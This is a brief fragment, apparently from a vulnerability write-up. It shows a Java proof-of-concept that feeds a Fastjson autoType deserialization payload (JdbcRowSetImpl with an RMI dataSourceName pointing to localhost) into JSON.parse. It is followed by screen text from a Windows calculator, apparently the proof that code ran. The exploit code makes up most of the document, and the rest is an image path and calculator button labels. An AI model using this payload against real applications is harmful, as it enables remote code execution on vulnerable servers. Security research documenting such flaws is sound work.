 public class PoC {
public static void main(String[] args) throws Exception {
String PoC = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\", \"dataSourceName\":\"rmi://127.0.0.1:1099/refObj\", \"autoCommit\":true}";
JSON.parse(PoC);
}
}
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×